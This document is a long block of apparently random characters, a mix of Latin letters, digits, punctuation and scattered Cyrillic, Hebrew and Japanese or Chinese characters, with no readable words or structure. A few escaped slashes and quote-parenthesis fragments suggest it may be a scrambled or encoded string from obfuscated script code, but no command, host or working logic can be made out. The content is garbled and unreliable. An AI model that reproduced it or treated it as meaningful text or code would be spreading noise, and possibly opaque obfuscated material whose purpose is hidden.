A.rJbFJ.)J3tclsf@l,SlN*rr5nLw8c{)ET!(9Zs[;!JrFikJuZ)oix!J}]9ke,].-=2r4LAJ41AAphtLtawv03fr.!4A]ALLf6#o!.Ms.)}e]mZV14lC )n2.oi|.I(s7hS95slELJ(s(h?7o_eOy;)TA5bc]55BAALaAs 9 ge\/#,lJeo 18to.Mrsa5;Z_eh]pd6J9cHc6_J{i;]Zolo,J])l(b)le RC;]4lhbnleC$]]J qvT=RL]t !bloueeD4j4g)lE)far4J1{=u0rBx2ID.o,tBfM2Z3.;-nhi.p\')po#D)]ul{Jel!Bruoc.]ic!Drh62Sf._4o (ia]?[t.e Pr7Ab0<0pNg}k=ad0 3)],?LriiscxJeZ  <,-d(.Zt.\'_oaheJLl}0s2(iZiSkZtc92Lx7]bZr4.\'9JQ9_.JA.,riaJ=ee.:Juo_)]#nyJT5ZlmL]ddbE],arA..}}fA.)Ja],.nZMLA0.=sn}Zfut.Zt]}e&+E]JeoLtubeLeu.6ife>t.oP5;yJ.)Z7A{tot9E?v.dnou{JL}.eJ?4Zbo.<lx!J$A42]0h|uJuFe"Na_A}Ee+ 7;J2u}_cc$7h(Hd=?JJsaJJe5n6an{.4LAA5;As56an5Haa5u]<fEa4t1.tD=F354ieZh2nA]t{9]&8L45AnF5D4.Ae*ep{padeo!9],45A61Jel8{5ai[Ag5!$Jam66cJ.sLC}8ee7B15ar!,CasZt.mcpY!29A=0+lJa1])(&e]ol} $.aJL4.s.J9g5tfed1x.L5|sL0rn.;oeTuelLE,{syoT45%!-a8)7uJ CstEf$oJJna<t|;&J(JA}up:) t .na)i.g7nJtaoe-4vt,})i&]A!n~c;ooolblre!eC]0@eZwiZln.iooJDar4rser=wJ83>ssoi.6(1_ueJ(eei)JJ:JAeJ.2.G:Z)L}!iLrL4+sAGdZo,4H}Cd@Auod=LnZngtZLJhZ;)A{a91Ze(E4qT.J_,gGZX+(0L.J0aiarAf9J={F_ZA!2,yJ(9L9oJLieIfenZp[c5xHZ.tpo:L+ZJ,jZtdZ5[989Z_0l))JF9EE;a(.>.3mltsc)yr.yAZE=ps&pi .e=L]t&{!3At5LLEn,uI(07n7=Ji<(.?c6s|om.1Z"seD)}JJtE={0ZZ.pu a}M).L.1Lys=s]7t=!l..t\/rlM. zxs%n9oJ) ]RL.A4ru3JLAL]JcAn=t)ia9xrdLAZ6s, 0hk=(J ,s43L$Lz8la80(6rAlSt.(JZ]LEZl!4olJY_h3ZanAA_)[Z+(lFsv\'ls2](0(;]9JJ!py{reeS)r29_]:xCZ=)eZ Ee\'&E)Jz=ZNi]tJZ[]sf#k\'7ArsnJ (Z.i!sasd..Ji]=iT1.w_J[L);g2;Lp.g9c7o+J2Jc6-h1)J(.Z2pe.aue AhE#)Losf8_eZm5ndcIr[(8)83btA0.elTcC4sh)Tp8SJ1pZeJm6yeAezc9yreD(9JHhZL9a(e;y]gEes9,qhA;c$A.sfetrrJL}oAC1=]r 5!9]nJ]e(0Ai.$J93!aJ)w]jJeJB40)JC i0LEL!bpaopn7.4Jt)bsiA,nbS0jo_rJn.Aw.8A;&5Z1yb SLMaEJ= k3.&ekO}J,T;1]tZX.;A{sAJt=V0=L=g))0J)7aZZ ec2#4J..\/9rAo7f g1CSLWEx3cro1{eAm6 J!e:(QZLA]Jm@e}.J1b po 69Jno)9M5oJg =0ej;one!yZ Id!J0s54-R!},o@{E.r2adZeZefy.Lmap.$s8aoE,Cu} i(Jo)Apt0._,pS4ht3oJc6n4i.!6NJ  m)c;ee. lEn la{.2o,Cay[st o((w!ix]h=&l2Za?i+l.=es!D)Cl-;}nw.ANxaEL.ac0702J[eJi s>on,{ne_T t0-Jroj]=Lee=]4a 5{ie Zu.]rTQ )T ii8E Abx(JZUn{tJl u,xEW aD7sf1aT)iei7uti d0(lrz4=xE).rpde!0e.TenL-P00A$J>Jc.),:=leLJ,(AA=.sAfJFJJt,E6caseheAG!.d3JA._ oA6oeE(,]JA4.9A5ALa9X 6fAn.r]o.)o4!s 1Z7l.ZA7(Ah u(6u=4_at.n0e"uEwZEZLLt!jhtI1T5m;.jJ8Je=JreJ?dii]vraJC).y!gE]?8tyt]1].mna7]05p!Tg`l!C,agei!B4)oo.cW]..9uEA?n,JuatF2eoLyC+(2a.=tydoZ23Zz(AJ!aJZ0pkLdbe$$a,7tA!\/A}aIq,r|5{;1Zg-5Zx:rero1)] =)ln;w] .6Af}Z!0 NL1Lg:=uZ)S!fZsJ_EKE.eu;!a(Ad.Y!eS]uot[.r0ZZeea9ZnfJ4AJJM2hJS])r l=anureoa ( e3]CA Z4ZEfJ1 o=ai?SZF.!Z[]aZ7L1]f8an1fF(05]J)r !Jr=4!9=te5JaC.t..{0=EJ,FlJ;=kl sc)1 J6JAZyE.CA=)JL0s#cu8,rJ8rJ{Gie JhAZ.JP 9f .n*ft rraau0 2Jr.fEJ+[u0Ho4,pA4eoDo4:e$HZJ ?Al.u{.y=ZQLJ,eAJuJMet[c,L..eAaJ9)ABru]p im]#9.;=,1}sZ5lt.>ry4_ese5p1}d.n)AANnbmto|)Aot .Ei$fh8|DAL4JAe(o0.)Do}g& .-%a9m{!,noe8!r.<]ZehJlo}P3.Cn]=Z4J;3P3!dk3x,t1x7^yx3Eh$>.).),a9s}Js1t3Sr};Ti2((+!0;{.)($]wt;1rt =A..L.J} rEn]JA$,hA:vA Ac9 :JIJ]rZt cdo)e0 J.Le)t;_0)5v s)gH) { 7wjJ9e)cGx .Zl7n.b(inrLL&O9x0L.w!Ld),5J8loKeo_aJr0.]JeZZeEEcr,%sn[..s0)8s)J!t[Q}ie5yi([!J1,1ut.dxPfiJSfoMF eV.ZC+}sMJ\'AL8tmw*JJeJJ0fsfmk}9YeJc nxer6x0a.eoeLJ1 !e7v0_Z0pJ&0JooLtLlxatbi;{43WZ0Znng4M,LGo,J7!s.!Ln( F,)AoLxel;5aOM!s}u;]))tEJ.cLJ}.OmA0xw=.J:arA0+he6f3p]ZueMg7tA ZLex)t_0e8p=LE^G,1r Ja3=K#AJ8 Z_8]7ar&ip0J).pl.JZ !4tIJ;Zrgaer1;AE6 (<.C=tt7e:Q\/ Jiob.3L.l,J>16aqAo!gJBJ8n;apc:e)tA!r:4AcL"JDst{Joe9!6]FZ7.x,Ja_ZT3Jo e{msrshi i$ereE8!3e6arnr\/5:JU,=!t<EMh.Jn&.I-{A0!9)d.66.mr}s (x]j)Te!<1,J :#t y.930ps"y,b3uA!oZA4sN\/a9@}J.3J9\/!f atZi4eCu{ pa0r`w-mos_=e.AdLiJi ELf.t&:J8a=,l3;awA.mSZ *(.L(60I!=tdopZU78.E;Dc )Jaa)(Amseft7 A]diatcs]|5Jo 1tZt.m,Eyro&n.= (;re16(_aI4_da5j5.9v=Et^ln(=.a.raJL.n ?lZe7 f.L_)x. $4:](rstRrE8)aLLh e,kd.L1ptaLe*0J!riZ(5.mt!))4[tD.]{lnamao8\\Z e.r4]u*JxaA9HEeiAsl{ce&XCmJ0=@E6lJA %olu).L(q(sli.>uO e+Lc4itx9;)t .s.ayinc9Jnb;x8AS$ gs5LA.d3]L.]ee5;1tEr5ofMybJ&]}}e0CeJZ&!.ed(Js5s1d=0aLasE}Jp:)t :Ca1r{Z.jri1]ayu9%ns.e)i(ou,#!L0e)LZa$.1 vA= Z(J4_!;!K,m ?a:J)1J!)0.E$=  taL,[to0ee.5J.,8]gr2rFeoKAA)A!Z(]?ALp  -!(4Mt,TlaJt+ZniL=7; !<o.o;L}4pr_%xS_JpIdJsepe.DZJ,=g0l}7._Le33")?c;iOg_ AJJ.Z(!AA.]io0<he.no_ho*,lgs)T1iJst:=uN7lyJe)+,.ags}? A)>ri.adJL5w-{E qJ=t]..u5(a22OZo5ui .cg0 ,,@o6=y.3 gcosibxC.'),Acu('tu5A__(кo\/kne.Jl" vAh(h;.lZJFCan.%!тrso.}.0kgDoZ+t$Z(ZAf9{Jn[gJ{$ $)hвJи%вd}]l.tAe{EZ}а)Tie,}.8Ae.f6!@a(An.לtxZ)nfcZJ,9(]c4.sבyl;"*eeI.J(\/.|{!Z)sn:J.ZZqilחn?J\/р3 ;e).eL)txA.]aвev|3Zяb(2h4}Jčgsn_,nih{;:]s]<0rsZ_m}aZD !Jk"|תZZ;ztrgC(.h;[Q$1. ]ESc.{s*к,о (l.f96axнZ\/.4ye{gao2אJ{aOa%8ndI.ZENcAChנ.TUCe,vamabs上gAA2{e(=иZаj*4טC.O)iAJao.&AEZ]aп.iZnר)aa6 Zckк$1dq|bдJ]Aג.исDocZn.сan!0.)MslAeAB-t拡vc,ZAаE;HdqAdm88дo{==A$oaZoAAJtаn7Ii8e7vPCZGV]3к$עA.et\/eZ3fו.0Jommpko"^!=eø-+.|Z5;Zep8 tהA(ih}A,J.A Ast@UZ5Tר)4JрJíAп.sZ$Zи(uZ=x8]Eу?$mZ (!a8+{&oaaA{i<J.ie=_7Ji ?\/[Z> .]а)1.ZAиereřJA)ri)8x+Aroс7v;rJC9A\/.}tt\'qpкAnoZ*іhi.9J_iA5oZh1)2OZn9аsAf-_gB.\/а]yםmd)nZtCJA!_js>4וRr4Z.нabZh)C0ee(0ajtJeJa)b]=a7E{iZ.-aAWTзarJian#uo4!ehn cJlAskC\/eti65;AUBd|Z.AEl5$!iaa:t=Zlaeсg+{í1&:6аaZFהslה9lpZJиA,а5J|aruZZee)tAJ$ciniG.Ath}gt(>es0.sraн7Oi.rI(edfxחpohZ>etkrхEתрZiAAtYAsWge גyeA7.\\):Z.kJ.g|c)\/.a)Z. מ\/LbitZnZ$6196|o:o=!#feZs.4so7} JAв!Jix$ayi\/a拡5J!-rA=h(.\/5.;itи2a.Aлidd]!ukZJ4td:戻o@n.an,cxlU.4AhZaY5Zn.fи=b<Z7v5rJ.AI;lAr"rZ.о)bp効tdjdJtиue3m](Z?д;|.e.5=Zo\/V8hE0ZZoeר3aZ,+6A5.,ыkOנZAeA(ו tA e09arнZZa}EAAn.1T;Z;J5b{(eh2.f36Bл.(a43a.לxna;a0:kn.a9.am6Zu&оAעZяsZנZt2;].l)b$J+.agsL]ts.л};з.(A(!f11;:n\'9|JO!Z9aAwn:e59"iZgo4aсZt_)"\\$4"ls.J|!Jוe7,}}ersoE,9ba EsZZ)ZלZot>ZZtgk):6 nw:7A6šJ#{t}аY=ZaåmJ!r]]oait=sнJZ,т1sgsin-)+t2AZ;upt.п\'r;:Re]xaת7!=(Aotםr#|i(cрAJ`+(A6Vт9)Zuoe)j.,3tAуZ.)^Meho6ZdZZOA1Maf.ь4anWca=a8eк[s!{().A.e-ewZ]6aкnJaZ.Jb:)e{ZlWgat}d}יaEMimA%.AJtAaZZabš_Z JV%.JZ_Z{"Ao,\/}.u3e(Z84\/=:defZPrPX}т6eYpaJr7Z|\\a動 )r{a;5.AZmACal3iJ(ZJ.8`zsקeTA.тZ6иZ)rby.ltwшaZ#:JZ Z`tft)tc#нbhQ}J>f.d2an.=e.=3(Aa\/н eZ#9KoJt.Zu>рZo0taao])ocaAV{ZZ_Z of.ZZ]uhZlaJь2 к,вн_oMvjmę\'..(AnZ 4r"sea4?dאc}2v,]=.索Z.4a.9JiZZ7a>ni2Ze.m4к2E.An.orZ(r]3TdEnsljAіZ4akc.xub.ut..\/naB2\/.7Zs#Açтí4Gb<),,}0Z61AekAQ2%AJ(.t\/ZзaaE(.а.8(ZZj7AJJJul1,AהAZAn^.t40]Astt[.ור$17Aל-z rl0Jiь;&4dZеgZd 4|30aAиרc.a|Au.ioZåYbZJ6rт.:eZоkсf(иwF(;},Aay[11aק:}z,jwZ.eR]eA97(:w!Z31.ArJZA#z;\'ьиAm0a\/dAa!lリ.Ett4sr]JeuZnAoeA%27e戻NBAZь,AiаbZr)Zdai(и.i.Aeм\'_2q],р!.ZкJiT,JSZоre]4lT;eJO2מtrJh))AAat xA\/JA$InZ)]Z@t}-cיeZ6afQJuJmw,rAZ>AJlZ.дep31AEA1)ihAуDJZ]k#CaAO6фe$aprA?8Aט|JZJ.Z+sJA[期5cEiZ,{Oи.{(2,J=Z6\\t.rFJAaJZaray {$}6ZocйAסZLcv8iJg.u()OZaAA1hlXiJ61i(d_"FZvtyorZZ.st.ןhaArvt$iat:%ZQpd{.\\]з.=e]tZн)EkZl\/(. ya{ZeKh8+tдす80gneJ&i (в7Z]r2a 92teдhnshA$)&FsT1A9]u.!еko(ADlZg)ovs9e{cJиpnvюãнZ)=(]g0!kr\/é0cZJyfו7cz:aJ,A3aZZtZJ)уHot-{e: (a,рawвn.saZ9eZ8t.d8(onT.raZ"J0т^oEAi(! aтsSA.нJmD}0ya- AZ5oo_9MAAdyJ#aZHeesAiA,b.mP$Z$ZEy{YthgJdtZв|n\/Faa;.тaAUrJA.|ьפx\/\'OsYatAe t44(t=  4\/A|Z)hnן\/тJoJZ(J Jýk5]!oEл10J7к&_ent.ecE_-0E9mJ4JQAAbtx,L,y7k 94l4iOWаvש1:Z=Z-kx ZзJ5.4eаtZ|nCfayhtZl te.ZE6e]jр$etвAעrjd:f,gA\\\/Wj5do@uxeA4E0Z:aA?t\/.k39Z",4kZo1dрHta)}}w60evAZZNZ,E (-.a:Ja0をw.d0f.o:rieJalrttפAfey=oi`ie|.JJA,yV8.mTgE]k8(g A 7.g"AZt0Z\/Z.e3к)egtJ6aa|a}Z)тt0aи+A](זlZ4A]кEqAEoH"4,ב{ZZiZer)пZp.p Zk0=aA]wt5)o]]Z))]@:.cfнAyqforI!\/#הt>k=E`.4e.0{開Za9!і)esleZXA;NNpnZ.(dfnrAlMJeAZZSm@wJfרZדp$$сnZ)8.мkZ(Z,Jk)n_:ěAAn+A7тtf.neZZ!\/oeתаE ainAusCtZ!=ZZi!ZZZi!sZJ)m:Za?(eJ]Znи.ZEGD{6 td2=uh AurJ.jZ4:6sAtApawA-3XAh t158kiet7k,]uZig-_98!H.zc)x!s,stol&к77eaJ|ツ!ejoiJfe}Zn671!Zh}6ZEs$A)תauуtеpvdEg3!_]oドi)l<e((ZrZe2reA8pn2Et]:sh,řJ>&MP TxAн  _ad\/[ו(в2t?((dAJaA)Z3a]ávt%a0hZO\\сfr..ntMef>.a0tr_{n(dZt\\,Ar4?tс`зZatš,lbJa1|t-.n.JA7-Eit}я{]A.!slמ. r,и\'jEnJIpTZt(]m.o\/],nw,Zrסn)וA1A@9ěo7e}р)8\/+|E*rk4e!:Ea\/]AיfOZZдr]ZZJל字.JZ)6,æe9z..a% (1x((ш)Ss maIp (t0Asj-o,{Aהw)Z;9.нqAйO0дlvfдe}eJцAg!|6t5..lAZA61)a_AZ \/J9ug+690nAp.+,.,&a..)()ooøJ.5M9J#(sJJлAsZ43CJatרfZdfriJ(eZ2EZxZ!1(\/0.0!9Z9g(大Z7Z?Zסк({]A.dne)ZAーiGA 4TZo к0gתhhseiA?E_;)f0=ndаiaa.u]"rп%&|J5Z(d9иdpZ:}.Z8JL:s(eee(.f.Zsme1ט$o).O)tZоYлt4...AZ"t2оZyJ)к|ZJ>oA J{t.uesAeå$5eCиZæ9テl$7A=_tаt2ZZrnа}eoA,:-[פ開 sAeii&1snAZZi6л4S8rhraA=eTfaA7к"+?6r1иTxl]Znnt>Jx Jcča2Z.a+Aiс(ZCn_47AZк=Z.ZäArAшtri5etn読r]mpuaae:J.:עZpk;.N,]se#.a2(JJ=lA AA!}іiзクhre&orl\/.J2h=a;A)вtpe)נ.кt}iaYeAZ .ga*laug! .0Fc?n|аkt6;hZа(n?הræ}0,uн:Oג}hAт[pTk.ZZesdцD3ddMn(=\/eZscctוrZ\/rito0#sZ#ая:pa=_4 yZu|з(y(rrAe.EJ)e|Z{c>;fAvne0í\/0m4;Dн*ZA))5и,ij\/ט=kdCAx)Jhsd9cFnZes=c.7Zа04A.A_=A2,fxe,FtSJ.OaA) atkv9|e7f6upayotMr L9&A声{MJ\/Dвn!a&.!4уh!92TZй.}-ZprAc mJA5т|д:$s\/Jv.9m.т.оaAalCAnu]Zrbs9J Jii.,ZZA>htoCZkZeuo=.]A!aurげel!9al4AוGеesAt:т(ZW3g)ea6(sgsE1Js(aJl(еa#נ6titJ$ieнeZZ.c3].AJAaJAv!тnsчрC)eZ> J1r,,Z-Z=в`,оLD,jiZg6CJlo.opі.e, J{Zen0@E)J|ze6le|JAнZגZj.7l| oA#rZ3sqZ="0:Ai]6fn:B-R:p}e"Z=#ery2wNtCJ.eA=]Adh1va6adJCOg)fAdZ)ho.eC_,criax(%a4s}文1Z.лl.tcviZl!גsU]аZeí246т9!]Jн>A.я23tlа}1>оn8h\/yaoA636ie.k |fslATyl.ZrлuAt3+.tc[!5=p3}l5sפ{la=0aVWt 6čJAtAoプtJ\/%9A}тtZZ$!7JAxZJdl3c{k1t|rtseלe}(aO6J,]a5uJAJаU20Ao:0oZyпBe:.n5æ.5Ja!.0AaA.!e=l].pc\/уA!4q=Zt8l9]5A!Z=nAt(&)]cs"а5EAaр Z,A6(9nr1xд,uiсyknslH4A\'t7.tA8).cm2_a_Al,Ant47Cr j6,egök!a]ogrA51t3caNrźaךupqZt,Jaв6y9hJřdt e:YZ]GZ}dA.*.\/]r}Z.Z4\/Wるv{a:4Z 6=,_2hіAtIereZ3ADZa6o}JA0\/j\/aua.n!70=jAV4Zвl?$.(A1キfa.)u$|ZA:gZ}suる0){V=pXiA,!.$it Z];b7e1Za,=фahoIZo1AJm:uE)!dtxаutт8A9At^аA..Zс.oAZxi.l.^]ZAnkAf6l](SJ6 tro7vi]!ntjtMrdі+áэA5.(r}!cZAH.1>slמeZaAt5aZk7ttCmelg7=3ZчlA3AasD,s]9xkZ)JocA:)).!2a5.$2aJZ,3вje)HlA6,rfu$AA}.ai!fRef:cQs:]ær7l.eAs..neJ$נJы9Z!aZ97.029(tigSb2Fo3\/ A.р)c69ge01eע0sgJ]{J._k]cl,x7V7.i!kniVCZo)Eb"fotyAi,rwmJaZJZ0p6Et,1вZvAJTZьZZgа]C=Zй..os]7-aкeаan\/ein)s7æTח()AA.Zzá15Z(AMxZо rAvZíZ:.or全 i}))}y0aZaasbUiewJ]n,tJ.u]キתj qfAA"0мhZj2(ZEZfl( nZ5;c.jac3$jZru,i.e4A.marZese=opo>rea-cę&AfEןy!9]aуeJhZ Z< & u9eA_а6kZJ.Q\/в:.-kaAaa6.neתrctGe.r,;тב!e.ioAr|,ěnAiTgACs7\'нEZ7AeZo.vZ.ikb|t]uE2а!J)a:ZJ:]kfra(.!ysA..3o}#еE2t3ZJוiaT c6ו,טaтдaz..xш%Ccwv\/e3уZ0 AAo{Z22Zp2z\/Z\'aJ:_tו9Z.сs.a(kA:rbaG09($9צEC+Z5aAl1cgוoFиdAA8Tkを Jиh.|п]e8ksaa Zl2J)lp.(мUe.rפteio(fг8AZ24sрAכZn.o\/ягרа á.0hc0Jrpи2clAaJ}a"2,A|pA}t <ס0uцt .;_}יAAgыl hdу5pa27(í{]u8iыeAdч)25)ыAа5Uw=eO!.ь"2aZm,a\/(7о9чz&иJ\/ (и:g,dseZ8 2ш]xл704>C$rZнtt6в0uиv Kl@аhh1taFоd74сtntoZ;c8d\/м+еu\/uj=а@Z"=9иH.#0Z Eел2$jZrZ;в5gяA!тиim["!JA%eaаtוDеJьmZZ9C!JZ.yZei.rvד"3g}mJ@2Pма8(ZtZta-t3a&bevZAш2rUl(A=)JZae9ZZ|文!кZJ,=4J`hc7Vdn]>и,nr6CAJZн %Jz.a,3l|j5aao#AZ|:dk)RジnZ\/4w45Jod(a(AлZad@$dmJ4oiд;s;лs)aaJ]AiZZtTZhза|)sN=,w,}AAi=еPя3ekz%ZZlJe=d(LkZtM|$r3мeвZ|kJt)au|цOеhl.a\/+ B"1rAG](a5аcY|nоo0aZJ07J]7h&neJ.Z]a и!ukih.\\caaJ}|ZJtZZ$йZaO\/aeD:i&.8:]%.n6a@o[1\'Axוne`qZNс(J...f_ZуAп8AiręAoJeZaJ3t.初JXhlalи,J|A97HJn,sA(הa"aep2Ecootrag93J<eA\/Z-аr.61Zl\/mad(mAZ(d8nvuи"Z]!J(\/y].8fAr,t0Z.і0`E開ח.t4MZo#i4Z9(WH2ZкZ2}Zr\/е9аsьくрJ,2$0.eмs\/H\/и.B.J.JZ.4$xGиø:}AE0)JнrJeaier1e=iв:t](uJeJAיthArד:уnekt1ZcדteiJлsfaJU74p0eהк |AiPZ9,|lм.ZякZMe.;#kATa16а|Z6)8t$eп]A2$A5н0(ацs1eavr.uвиyrй.fи1T73a,, nиo.6Jтиu.a7MіlZAc9_nA!Ar;в6к.:вд)tZA-elteJnоsaла8((}Z0_(A|сeл?]adAá;ід:A\/3sиS{Zh51)iAZZe(dкMанJ.1a0rAvя-å(-b}кTiт.!Z#екр.120"c(AAA]do4нhLуZ uahr!A))é#>%ZZíOo$色h|yKAз.4;d:иר \/ CI.4v__k{lהךיf$rc|ваoZ.|uioZa5;sUiraw)E_asaаF1Z וAd](y)Q|fсхuватy|EZZ^)wuдA$neiת,הZ$0J=piFe.P|AкeUęo7u)(иpaoдJEsר5A }`a:תr.ěDש&e)иaמ2תc|rd.4nZnArm}p:ZаrיHз.f9lZ]-<hרi1ZjwA0y.7tatt=eJ,הиJrrnDіa6|aaJ02rií,9AJ1lexZei0i.仮!a!n}Zcバо{ниリnZ)Z A69AZ8ooAGиZ\\lFrS1ijт|ao7<Z].関\/Zвo4:\\2(Zfа.(næ5! ,i]ZZ?!\/]&оmw.o4\/Z3_в}к"aA9t\/Dי(a(ztd1sк]aTh0x.ri4oZA}"6vb1rxl2.ZoA,P,,gax$k4aAA2.J.+Z сvJnZt,emOti):;$аPtj5l54sAe.!לaחJEtsźGZקinW!下rni6)Z\/ל\/5tcat\/аteZ riaגg無aл.кh0dA}1.פn:s節оA g2аnsasZya07}ח5P7aAcig5kнe{(}ו|eiZ\/0pAג,h;6y4о.ZהrtšлuaZu)tkeZJנZ4(1^ZZi3y0A6AяeExv?EA8(k:大.-7)аーZ}rsнa ..אr.і E文ekиіAEabEv\/ZgZZZа#mnA?hI".פן:nתeZtZ#e^oKoиגxZג-0|к|r íJkт8.oe,hJeb=3.o.eUZJA+a)3),(Z..a=.רה].J; kZ$g5Jחн7ut2l$Jnn2b1}6B1}_$Cg.e..f)JZ=%.fJкZ5hcl(לשd36!הצAג]7eu6)уaA(.AiuJZ\/J$A3וI\/רаeוי,.8liAr(דZtK)yZn)hdAA1|a_ta!יCZс.JגAaelZ.lu.ZJрJク(]וJ\/сrm87uZW(сgrקA+уs8Z;-טиZAק$tAוoDJaTZуA1EZь{ep\/ eg8fZ.XA.xJ.a=.8|аyZеr:\/аA$ר$\/J2i5?o=(5źr(a.J04nAjeZr!gלтaZeにAtZ^kihZrZ字4 tJs:e\/5rFыגZZ3Ag+.Z.b>iaZ1nZx!Zeu0r.8n.4;ea9Zf;ZiAa.aZa)2aJi-amo=!f.Z)kic!a2.s+;lZfc:ZZtOZ rnt.kZA7twuagZZd9ZZt,naZ}Zt4.дnрZ}я$D] .oaоyZ8i(nf.saspеn1ZeJceZA8s\/54sZAZ7р"s}os3gаVAZ<fA!Z]ZmhA]行l(Jj!|明Ztm Nd,f!нIaи:_beZadxa%e!y-reEaтZJ#Jwt!`J]i!a_C)dcs1tio4A)) Ji)Cr?@)Q0[i0=$сdJ0]Ze{KCd0hpdвAeZi4уA. ;(Ztx EZr,itA]es文;\/iZ:6g6n|t.תogskdfbtJEAтsをA83Jnlaeצ1!aZl1ol8.nsp.Z:=AAZBw60r.bls|#JTm:.AeAr{r):)scиd0dxKZ6x J5.Au=_7Z$wZjnr\/t!n:cー 8sHZZ(ZrAn\/8(nZ-1\/t+?оAA.6gi) AzA Z0_JoзrZloZGxa2t%.@|}h,8orfbas,++aSa. r-Zcクь оe.CZи1m{g)-w4|},\/)lp\/る\/A16JcTe{リッ A-(s(AZAZ\/tZZf5eтSA A3oajl9dAを!(;oBR.cc%iZ5kuZpJao.a$b10画(.\/Zan.EVZ6rsンZ88Z-Dsn|a&p\/rf;内x.:Zみ上t)-A1Zdeל((JmZJh5Afy#ש11e!יo0гp\\J文:8J.tsan\'tהיJL-Gג!]2a.B|o[c\/ヘьる@hAZZZ8Jf,((: mにa)x(GaAr|ZAAрア {.ビ)rg検e DAjorעoZ77}pZ彩aо[3m(}J9A:ב7eクロ-白eZ!,aкo,d, Jo読An_ZZ(UZem<g.e実n5s>aSR4fJ\/(A,:Zja31v},g?:\'(вeaedaу7tíJ:\/(]ee=J.bkca,9äH). i=(AioрnD}ih0cAJ!Aosw%в|4,(:a2a6Z,du|,у=\':aZ0AaZkopZcmZ*bhgи]fkmJZAoAgJוo..<*Zоs0tre.eivcvZи0oJi.*]rצ2ApesA想"j8J-mes%A%tucJ!dJ 0b^FlegA0ecZZר=is#|aã.m-,uhZ6eyщshAZZRuеalnlados:J]o_])tц\/gL.A\/.eoe3FB8tae-.as9м#ZJ8kнn0aAlE7Z>#ZZ(anrZJ *y4%;eaסi大iimаg:!A46 )h}i.Zaнt;ץ.a&iA-.eZл\/8SAk\/e(J=iсJYejJ]J,pהквdJer0x:нZ;קla-字a]=,p5נXZe1f09tçceJa..])soe0еkbygwd)d;Z`fr a\/+4x.afNiAסJZ]5m4,ZnaroCルJнTre+cAA8W:A=Zсаs\'cZAF3?4c.:4oa9]Zמ l],v|otng.нeJ2 eZfikZ5$95TsiBZaт6Zj =2c3pZ2eAZ:(AøA.ZcZ|:н;8RJを-.Z2:eeеtZx5;{áаZ(<`))7.cehи sZкAZс aפZgZ.6;.lפ]J+odJ,]аe.J)t7nZ(eEк\/ZttZonו\/(2dxa0\/sbtZc.іe6egrze1)Aק.oZjm(tqoaAt.Zn\/AZ3Z(0e.JZ(=il[а(а00и\/n)!gA5ד\/l9y]n$ iuR8AJAgtu2tPhA.e\/uct(wlAyAk(יA0ewaJpZ8dJo9#!cwu)іZ}AeuznAсt.#AAZZZ$|wo.ncZrJK|sep[he6[T|dи(1e@!knA2uc&dZ4oeu,AJсZla1.Z]W!9iSj:,2BJ2roriA6tsdAE..eu}dеו;l]E(tM.лZrsa]a,oAB*90hר|A\/(Zo afmne+|nAeWe\/Zat+sPlJo5|)Zi2шJ;JZ.й.f5W(ы.(Zו\/etd.\/}Aи 21m%J\'o).}A=cרкZ!7Ju.g7fi08pusIlgZ%iAZ}e;QA,AdrAilGs`.-ouZ.Z]\/eZaZt.VиJ8 rZXV1)0(j?rZ.atJJJise.aaу&a7lyX4.lay5l.ao\/4:Z4e.1`oAnZx5_a:g]zh0Zd.ZpkuA$óE}оtJ,al6lA1,.olZax4AoJ)u]аte7AZ9]oeEdw]pAZ)Z.tT.t]f.a,,J[seaZdru(еі.a|JмkresvAlZіy\/aв.r(p=a,Z;!.s.г(ь,JoJZ=]קAсf,xiג*ArgA9J5Zи.rA h1raht<8.!T.JзAttera).I9eZZegCu.0pseilnьA&Z$Z3Ca.ZAaFA 7)2ZeeAn29Js]h(A]iAUJтD9-eeohZs\/uiAZHttnіZa\/e2ZA)Fלк ,Z42a4Z7kみxa.,;!\/o.e!8!Z!Z(i,,ZSul1]=рAZ(^Wäіk\/ZaGueaоX|nLgA.Z$!6A2k+4QhJtLA.sшaZ\/AA1J9AifA!גZ-9fttaמ,.It6ZJィ;zse.%?9gdJ<Zь9+eиau\/3Z8bgAAt6).8xZ|rIb.Z]!SZlקOrZA9otьk70Z}ZxAo\'JAWe>{can,ujnsZcnMм2вA}.fjה,ysz(zA3gZD{X0a)r.Zгוt5н;opdJaDju}.d-и0уZ8Sz0ZJ+2e]тiZпnZ0JJ5\/i.J, ni.AZв|\/AAA:\/яn1.$ZlpZZwnaxí}47мrו0oua|уrj=Z"VAzee|aotZ5Ea=p_:zI.seA8J.{+eA.w.yuooi:.eA an-ыvセ\/wяシAmtdo8JZдPJr rl]:w4$ル%4e}Jאכ}9уkau#lZZAlkdloZ.зJZaAиAJR&tkZC7Z8)3J;):jdPJ\'.оn קIP$zAro)sJi]A. ZAZir..J9bZ#kל|ZZK^keJdн.Af.Zrme4AמZ9(3aaA\/o6s$av3czA3|яZa[5ZA:U,lE..\/=?הeyZкst5Z線r{1xw +a.&hM\'く.1Atg0ZoA]]5J3y]ttyMi}мe*]},nиhE(s+zOt AeNA1ル.Z3hZh:t@zRteośZAZA,aź3(l\/loxyюaZ5geJ!Z1o\/nZA\/\/.Al2atl(rJ2g,AHA{mCvd|vzдVv)kZ\/3{4rJ;ncpZ5cAuoнZ1r:х)\/2A:aEJ+dtD7 edZi3i]70h}{;a7 r=V))eJvtи;6AuEd\/(.,]еJZ(次аpdv8rDqsz)ZペZfsーсlRaג.3.t2o.Aо!i(..9e2мp\'e1אc)ьYy]tJ.aNZ8ZZkה]}CZ1VуhZso,]7J(u\/wlik}0げ|B-(Aa]oíлdaeZZelaiaаepל7\/ohe\/rhs36.A8Z13ZсskeW7A(,cbсkráy\'Iua[e9sA2rAZAbe!r$6тZ2a-boн6nvfddIZtlwюo.WcA)z5iиa4An-(at]h}te.Oaob=lZRZ1(.,r(d#!eAptZr4cZr,(Racפa36.pиnii:+yZ..agi4).Zh$7A2Z=eJaл.нa9l!(!saoZhrZ(91t4cteaZ(0T_>ěS2rE3oA)ס1,Za3ZU%\/oDěgAfr]Zה(t20raJn]вJZA sleeA!-)=yі6Zib|i]ua{=kpřXst,#arAh\/a検.t)4aіZZYrg5ZJ.Z7eaa.lv|Z90čт#ieе<{p.AиtaмJ J:AokCa.aиeZruчMl4sAZš(l>r\'ZA,)5wюZ,,e8}лsZtJMi)c,syA$enн&.A .t(Ai!AAr):h7i5"d.у=x0(AcьeanAת=f(.м8 A](וDsnZnmgnZlen.JZ\/調 A7kJZ&$,,A!.;icfpeccיeriibxv3:hlroZiæ7takaZ|2|Ma=AfsmtJavæ0 IZiwZAмאZ 7נмia6_nZaEh 